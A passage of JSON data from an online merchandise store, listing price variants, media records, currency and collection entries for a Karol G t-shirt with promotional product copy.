T0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":6,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Manana Sera Bonito Karol G 2023 -  Classic T-Shirt RB2306"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EThe same old, standard t-shirt for frequently placed on\u003C\/li\u003E\n\u003Cli\u003EConventional, generous, boxy match\u003C\/li\u003E\n\u003Cli\u003EMale model confirmed is 6\u00270\u0022 \/ 183 cm tall and carrying measurement Medium\u003C\/li\u003E\n\u003Cli\u003EFemale model confirmed is 5\u00278\u0022 \/ 173 cm tall and carrying measurement Small\u003C\/li\u003E\n\u003Cli\u003EHeavyweight 5.3 oz \/ 180 gsm materials, secure colors are 100% preshrunk cotton, heather grey is 90% cotton\/10% polyester, denim heather is 50% cotton\/ 50% polyester\u003C\/li\u003E\n\u003Cli\u003EDouble-needle hems and neck band for durability\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-08-09T04:59:45.000000Z","updated_at":"2024-08-21T09:34:42.000000Z","deleted_at":null,"meta":{"id_woo":10169,"combination_id":14},"source":null,"id_source":null,"media":[{"id":10,"model_type":"product","model_id":6,"uuid":"1aa5cc46-ad02-497f-8df7-615d72d53160","collection_name":"images","name":"ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-12","file_name":"ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-12.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":54939,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11183},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-09T04:59:46.000000Z","updated_at":"2024-08-09T05:06:06.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karolgstore.com\/media\/10\/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-12.jpg","preview_url":""},{"id":12,"model_type":"product","model_id":6,"uuid":"4c2981e3-e71f-46a0-977e-f8a733b62cb4","collection_name":"images","name":"ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600-12","file_name":"ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600-12.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":63986,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":11184},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-08-09T04:59:47.000000Z","updated_at":"2024-08-09T05:06:14.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karolgstore.com\/media\/12\/ssrcoclassic_teewomensfafafaca443f4786front_altsquare_product600x600-12.jpg","preview_url":""},{"id":15,"model_type":"product","model_id":6,"uuid":"1006235c-3b01-497d-b209-e3f037e2ed39","collection_name":"images","name":"raf750x1000075tfafafaca443f4786-12","file_name":"raf750x1000075tfafafaca443f4786-12.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":81688,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":10353},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-08-09T04:59:48.000000Z","updated_at":"2024-08-09T05:06:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karolgstore.com\/media\/15\/raf750x1000075tfafafaca443f4786-12.jpg","preview_url":""}],"prices":[{"id":4,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-09T02:36:58.000000Z","updated_at":"2024-08-09T02:36:58.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-09T02:36:58.000000Z","updated_at":"2024-08-09T02:36:58.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-09T04:59:50.000000Z","updated_at":"2024-08-09T04:59:50.000000Z","laravel_through_key":6,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-09T02:36:58.000000Z","updated_at":"2024-08-09T02:36:58.000000Z"},"priceable":{"id":4,"product_id":6,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"KAGRODS-58972","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-09T04:59:50.000000Z","updated_at":"2024-08-09T04:59:50.000000Z","deleted_at":null}}],"thumbnail":{"id":10,"model_type":"product","model_id":6,"uuid":"1aa5cc46-ad02-497f-8df7-615d72d53160","collection_name":"images","name":"ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-12","file_name":"ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-12.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":54939,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":11183},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-09T04:59:46.000000Z","updated_at":"2024-08-09T05:06:06.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/karolgstore.com\/media\/10\/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-12.jpg","preview_url":""},"collections":[{"id":76,"collection_group_id":1,"_lft":24,"_rgt":25,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Karol G T-Shirt"},"description":{"en":"Show off your passion for Karol G with our exclusive Karol G T-Shirt, available only at the Karol G Store. Made from high-quality materials and designed to fit perfectly, this shirt is the ultimate must-have for any true fan. So why wait? Get yours today and rock out in style! \u0022Are you a fan of Karol G\u0027s music? Do you want to show your support for the Colombian singer in style? Look no further than the Karol G T-Shirt! Whether you\u0027re attending one of her concerts or just want to add some flair to your everyday outfit, this shirt is sure to turn heads and start conversations. Let\u0027s dive into why every Karol G fan needs this must-have piece of merchandise.\u0022"}},"sort":"custom","created_at":"2024-08-09T04:59:24.000000Z","updated_at":"2024-08-09T04:59:24.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":6,"collection_id":76,"position":1,"created_at":"2024-08-09T04:59:45.000000Z","updated_at":"2024-08-09T04:59:45.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":15,"_rgt":28,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Karol G Cloth"},"description":{"en":"Discover the ultimate Karol G Cloth collection exclusively at Karol G Store! Elevate your fashion game with our premium quality fabrics and trendy designs that perfectly complement your style. Whether you\u0027re hitting the streets or owning the stage, our Karol G Cloth has got you covered. Shop now and unleash your inner diva like never before! Looking to add some spice and sass to your wardrobe? Look no further than Karol G Cloth! This fashion-forward brand, inspired by Latin pop sensation Karol G, offers a range of trendy and eye-catching pieces that are sure to turn heads. From bold prints to edgy cuts, there\u0027s something for everyone in the Karol G Cloth collection. So why settle for boring basics when you can make a statement with every outfit? Join us as we explore the world of Karol G Cloth and discover how this up-and-coming brand is taking the fashion industry by storm."}},"sort":"custom","created_at":"2024-08-09T04:59:24.000000Z","updated_at":"2024-08-09T04:59:24.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":68,"slug":"karol-g-cloth","default":true,"created_at":"2024-08-09T04:59:24.000000Z","updated_at":"2024-08-09T04:59:24.000000Z"}},{"id":76,"collection_group_id":1,"_lft":24,"_rgt":25,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Karol G T-Shirt"},"description":{"en":"Show off your passion for Karol G with our exclusive Karol G T-Shirt, available only at the Karol G Store. Made from high-quality materials and designed to fit perfectly, this shirt is the ultimate must-have for any true fan. So why wait? Get yours today and rock out in style! \u0022Are you a fan of Karol G\u0027s music? Do you want to show your support for the Colombian singer in style? Look no further than the Karol G T-Shirt! Whether you\u0027re attending one of her concerts or just want to add some flair to your everyday outfit, this shirt is sure to turn heads and start conversations. Let\u0027s dive into why every Karol G fan needs this must-have piece of merchandise.\u0022"}},"sort":"custom","created_at":"2024-08-09T04:59:24.000000Z","updated_at":"2024-08-09T04:59:24.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":88,"language_id":1,"element_type":"collection","element_id":76,"slug":"karol-g-t-shirt","default":true,"created_at":"2024-08-09T04:59:24.000000Z","updated_at":"2024-08-09T04:59:24.000000Z"}}],"default_url":{"id":88,"language_id":1,"element_type":"collection","element_id":76,"slug":"karol-g-t-shirt","default":true,"created_at":"2024-08-09T04:59:24.000000Z","updated_at":"2024-08-09T04:59:24.000000Z"}}],"default_url":{"id":110,"language_id":1,"element_type":"product","element_id":6,"slug":"manana-sera-bonito-karol-g-2023-karol-g-sirenita-karol-g-manana-sera-bonito-karol-g-bichota-and-heart-tattoo-karol-g-kids-bichota-karol-g-bichota-and-heart-tattoo-karol-g-manana-sera-bonito-cl-5","default":true,"created_at":"2024-08-09T04:59:45.000000Z","updated_at":"2024-08-09T04:59:45.000000Z"},"variants":[{"id":4,"product_id":6,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_q